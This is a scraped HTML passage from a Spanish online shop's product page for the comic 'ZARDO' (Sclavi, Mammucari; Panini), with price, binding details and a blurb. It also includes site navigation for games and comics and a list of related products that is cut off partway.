	<li id="nav-menu-item-1794" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/" class="menu-link  sub-menu-link">Merchandising Variado </a></li>

</ul>
</li>
<li id="nav-menu-item-285" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MESA <span class="menu-description">Juegos de mesa y rol</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-319" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/" class="menu-link  sub-menu-link">Mesa &#8211; Novedades </a></li>
	<li id="nav-menu-item-320" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/" class="menu-link  sub-menu-link">Mesa &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-16372" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/" class="menu-link  sub-menu-link">Juegos de CARTAS </a></li>
	<li id="nav-menu-item-1753" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" class="menu-link  sub-menu-link">Eurogames </a></li>
	<li id="nav-menu-item-288" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" class="menu-link  sub-menu-link">Familiares </a></li>
	<li id="nav-menu-item-1755" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" class="menu-link  sub-menu-link">Infantiles </a></li>
	<li id="nav-menu-item-1749" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/" class="menu-link  sub-menu-link">Party Games </a></li>
	<li id="nav-menu-item-41517" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/" class="menu-link  sub-menu-link">Escape Room </a></li>
	<li id="nav-menu-item-61829" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/" class="menu-link  sub-menu-link">Juegos de Dados </a></li>
	<li id="nav-menu-item-1754" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/" class="menu-link  sub-menu-link">Fillers </a></li>
	<li id="nav-menu-item-1751" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/" class="menu-link  sub-menu-link">Cooperativos </a></li>
	<li id="nav-menu-item-1750" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/" class="menu-link  sub-menu-link">Ameritrash </a></li>
	<li id="nav-menu-item-1752" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/" class="menu-link  sub-menu-link">Dungeon Crawlers </a></li>
	<li id="nav-menu-item-48630" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/" class="menu-link  sub-menu-link">Juego Experto </a></li>
	<li id="nav-menu-item-48629" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/" class="menu-link  sub-menu-link">Wargames </a></li>
	<li id="nav-menu-item-322" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/" class="menu-link  sub-menu-link">2 Jugadores </a></li>
	<li id="nav-menu-item-44482" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/" class="menu-link  sub-menu-link">1 Jugador &#8211; Solitario </a></li>
	<li id="nav-menu-item-68511" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/" class="menu-link  sub-menu-link">Mesa &#8211; Dados </a></li>
	<li id="nav-menu-item-68512" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Fundas </a></li>
	<li id="nav-menu-item-68513" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/" class="menu-link  sub-menu-link">Mesa &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-62155" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos-de-rol/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">ROL </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62175" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/" class="menu-link  sub-menu-link">Rol &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62180" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/" class="menu-link  sub-menu-link">Rol &#8211; Novedades </a></li>
	<li id="nav-menu-item-62176" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/" class="menu-link  sub-menu-link">Dungeons &amp; Dragons </a></li>
	<li id="nav-menu-item-62185" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/" class="menu-link  sub-menu-link">Llamada de Cthulhu </a></li>
	<li id="nav-menu-item-62183" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/" class="menu-link  sub-menu-link">Mundo de Tinieblas </a></li>
	<li id="nav-menu-item-62182" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/" class="menu-link  sub-menu-link">Pathfinder </a></li>
	<li id="nav-menu-item-62177" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/" class="menu-link  sub-menu-link">El Anillo Único </a></li>
	<li id="nav-menu-item-66269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/" class="menu-link  sub-menu-link">Warhammer Rol </a></li>
	<li id="nav-menu-item-62186" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/" class="menu-link  sub-menu-link">La Factoría de Ideas </a></li>
	<li id="nav-menu-item-62184" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/" class="menu-link  sub-menu-link">Otros Juegos de Rol </a></li>
	<li id="nav-menu-item-62178" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/" class="menu-link  sub-menu-link">Rol &#8211; Dados </a></li>
	<li id="nav-menu-item-62179" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/" class="menu-link  sub-menu-link">Rol &#8211; Más Vendidos </a></li>
	<li id="nav-menu-item-62181" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/" class="menu-link  sub-menu-link">Rol &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62156" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/magic/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MAGIC </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62196" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_cajas/" class="menu-link  sub-menu-link">Magic &#8211; Cajas </a></li>
	<li id="nav-menu-item-62195" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic_sellados/" class="menu-link  sub-menu-link">Magic &#8211; Sellados </a></li>
	<li id="nav-menu-item-62188" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magic-commander/" class="menu-link  sub-menu-link">Magic &#8211; Commander </a></li>
	<li id="nav-menu-item-62193" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicfundas/" class="menu-link  sub-menu-link">Magic &#8211; Fundas </a></li>
	<li id="nav-menu-item-62190" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicdeckboxes/" class="menu-link  sub-menu-link">Magic &#8211; Deck Boxes </a></li>
	<li id="nav-menu-item-62192" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magictapetes/" class="menu-link  sub-menu-link">Magic &#8211; Tapetes </a></li>
	<li id="nav-menu-item-62194" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicalbumes/" class="menu-link  sub-menu-link">Magic &#8211; Álbumes </a></li>
	<li id="nav-menu-item-62189" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicaccesorios/" class="menu-link  sub-menu-link">Magic &#8211; Accesorios </a></li>
	<li id="nav-menu-item-62191" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">Magic &#8211; Ofertas </a></li>

</ul>
</li>
<li id="nav-menu-item-62154" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">JUEGOS CARTAS <span class="menu-description">Juegos de cartas coleccionables</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-90269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/" class="menu-link  sub-menu-link">JCC &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-62166" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/" class="menu-link  sub-menu-link">One Piece </a></li>
	<li id="nav-menu-item-88907" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/" class="menu-link  sub-menu-link">Riftbound </a></li>
	<li id="nav-menu-item-62163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/" class="menu-link  sub-menu-link">Pokemon TCG </a></li>
	<li id="nav-menu-item-62161" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/" class="menu-link  sub-menu-link">Disney Lorcana </a></li>
	<li id="nav-menu-item-62162" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/" class="menu-link  sub-menu-link">Star Wars Unlimited </a></li>
	<li id="nav-menu-item-94860" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/" class="menu-link  sub-menu-link">Gundam </a></li>
	<li id="nav-menu-item-103514" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/" class="menu-link  sub-menu-link">Naruto TCG </a></li>
	<li id="nav-menu-item-67204" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/" class="menu-link  sub-menu-link">Altered TCG </a></li>
	<li id="nav-menu-item-62165" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/" class="menu-link  sub-menu-link">Flesh &amp; Blood </a></li>
	<li id="nav-menu-item-62164" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/" class="menu-link  sub-menu-link">Dragon Ball CG </a></li>
	<li id="nav-menu-item-62167" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/" class="menu-link  sub-menu-link">Marvel Champions </a></li>
	<li id="nav-menu-item-62168" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/" class="menu-link  sub-menu-link">Cartas &#8211; Fundas </a></li>
	<li id="nav-menu-item-62169" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/" class="menu-link  sub-menu-link">Cartas &#8211; Accesorios </a></li>

</ul>
</li>
<li id="nav-menu-item-69597" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/categoria-producto/accesorios/" class="menu-link  main-menu-link">ACCESORIOS </a></li>
<li id="nav-menu-item-62158" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MINIATURAS <span class="menu-description">Juegos cuyo componente principal son las miniaturas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62170" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/" class="menu-link  sub-menu-link">HeroQuest </a></li>
	<li id="nav-menu-item-62171" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/" class="menu-link  sub-menu-link">Zombicide </a></li>
	<li id="nav-menu-item-62172" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/" class="menu-link  sub-menu-link">Warhammer 40K </a></li>
	<li id="nav-menu-item-62174" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/" class="menu-link  sub-menu-link">Warhammer Fantasy </a></li>
	<li id="nav-menu-item-62173" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/" class="menu-link  sub-menu-link">Blood Bowl </a></li>

</ul>
</li>
<li id="nav-menu-item-62157" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">OFERTAS <span class="menu-description">Las ofertas especiales son con frecuencia para una cantidad muy limitada de artículos y duran hasta que se agoten las existencias. ¡Como siempre, el que primero llega, primero se lo lleva!</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-103485" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Cartas </a></li>
	<li id="nav-menu-item-62201" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/magic/magicofertas/" class="menu-link  sub-menu-link">OFERTAS &#8211; Magic </a></li>
	<li id="nav-menu-item-62197" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/" class="menu-link  sub-menu-link">OFERTAS &#8211; Juegos de Rol </a></li>
	<li id="nav-menu-item-62198" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertascomics/" class="menu-link  sub-menu-link">OFERTAS &#8211; Cómics </a></li>
	<li id="nav-menu-item-62200" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link  sub-menu-link">OFERTAS &#8211; Merchandising </a></li>

</ul>
</li>
<li id="nav-menu-item-62153" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/cantina/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CANTINA <span class="menu-description">Nuestro apartado más diferente…</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-62160" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinnercarta/" class="menu-link  sub-menu-link">Carta </a></li>
	<li id="nav-menu-item-62159" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/dinneractividades/" class="menu-link  sub-menu-link">Actividades </a></li>
	<li id="nav-menu-item-91771" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/cantina/entradas/" class="menu-link  sub-menu-link">Entradas </a></li>

</ul>
</li>
<li id="nav-menu-item-62202" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="/torneos" class="menu-link  main-menu-link">CALENDARIO </a></li>
</ul>    </nav>
</div>        </header>

		
			
			
					        <div class="site-content">

<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="c-breadcrumb-wrapper" style="background-image: url(https://arte9.com/wp-content/themes/madara/images/bg-search.jpg)"><div class="container"><div class="row"><div class="col-md-12"><ul class="c-woo-breadcrumb"><li><a href="https://arte9.com">Home</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/">Comics</a></li> &#47; <li><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/">Cómic Europeo</a></li> &#47; <li>ZARDO</li></ul></div></div></div></div>
    <div class="c-page-content style-1">
        <div class="content-area">
            <div class="container">
                <div class="row ">

                    <div class="main-col sidebar-hidden col-md-12 col-sm-12">

						

						
							<div class="woocommerce-notices-wrapper"></div><div id="product-19238" class="product type-product post-19238 status-publish first instock product_cat-comic_europeo product_cat-comics-2 product_cat-panini has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-6 images" data-columns="6" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://arte9.com/wp-content/uploads/2021/10/Zardo-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg"><img width="643" height="852" src="https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg" class="wp-post-image" alt="" loading="lazy" title="Zardo" data-caption="" data-src="https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg" data-large_image="https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg" data-large_image_width="643" data-large_image_height="852" srcset="https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg 643w, https://arte9.com/wp-content/uploads/2021/10/Zardo-1-226x300.jpg 226w, https://arte9.com/wp-content/uploads/2021/10/Zardo-1-340x451.jpg 340w" sizes="(max-width: 643px) 100vw, 643px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ZARDO</h1><h3 class="autor">Autor: <span style="color:red">Tiziano Sclavi - Emiliano Mammucari - Luca Saponti</span></h3><p><table class="precio"><tr class="uno"><td></td><td></td><td class="des">Descuento</td></tr><tr><td class="tachado2">16,00€</td><td class="preciotd">&nbsp;&nbsp;&nbsp;15,20€&nbsp;&nbsp;&nbsp;</td><td class="descuento"><des>5%</des></td><td> <button id="add-articulo" class="button addtocart"><span class="addtocart">AÑADIR</span></button></td></tr></table></p><table class="datos"><tr><td>Colección:</td><td><span style="color:red;">BONELLI</span></td></tr><tr><td>Editorial:</td><td><span style="color:red;">Panini</span></td></tr><tr><td>Encuadernación:</td><td><span style="color:red;">Cartoné</span></td></tr><tr><td>Número de páginas:</td><td><span style="color:red;">64</span></td></tr><tr><td>Color:</td><td><span style="color:red;">Color</span></td></tr><tr><td>Fecha publicación:</td><td><span style="color:gray;">28-10-2021</span></td></tr></table><script>
	jQuery(function(){
		jQuery('#main').attr('style', 'background-color: #fff;');
		jQuery('.value, .input-text, .posted_in > a, h2, p, h1, h3').attr('style', 'color: #000 !important;');
		jQuery('#description').attr('style', 'color: #000 !important;');
		jQuery('.price > span > span').attr('style', 'color: #000 !important;');
	});
</script><div class="woocommerce-product-details__short-description">
	<div class="panel-descripcion-producto 0">
<div class="descripcion">Un asesinato, un cadáver que ocultar, una noche interminable. De la pluma de Tiziano Sclavi surge un relato sorprendente, afilado como un cuchillo y magistralmente ilustrado por Emiliano Mammucari. ¿Quién es Zardo? Es una pregunta sencilla que te sumergirá, inexorablemente, en una compleja pesadilla…</div>
</div>
</div>
<p class="stock in-stock">1 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/zardo/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_69704e2652692">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="ZARDO quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="19238" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" rel="tag">Cómic Europeo</a>, <a href="https://arte9.com/categoria-producto/comics-2/" rel="tag">Comics</a>, <a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" rel="tag">Panini</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-358 status-publish first onbackorder product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/gaston-elgafe-edicion-integral-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/06/GASTÓN-04-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/GASTÓN-04-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/06/GASTÓN-04-233x300.jpg 233w, https://arte9.com/wp-content/uploads/2020/06/GASTÓN-04.jpg 465w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">GASTÓN ELGAFE #4 INTEGRAL</h2>
				<span class="autor">Franquin</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 28,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 19-06-2020</span><br>	
</a><a href="?add-to-cart=358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="358" data-product_sku="" aria-label="Añadir &ldquo;GASTÓN ELGAFE #4 INTEGRAL&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1010 status-publish instock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-killmasters/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="468" src="https://arte9.com/wp-content/uploads/2020/08/killmasters-340x468.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/killmasters-340x468.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/killmasters-218x300.jpg 218w, https://arte9.com/wp-content/uploads/2020/08/killmasters-110x150.jpg 110w, https://arte9.com/wp-content/uploads/2020/08/killmasters.jpg 456w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE KILLMASTERS</h2>
				<span class="autor">Damian Campanario - Javier Hernández</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
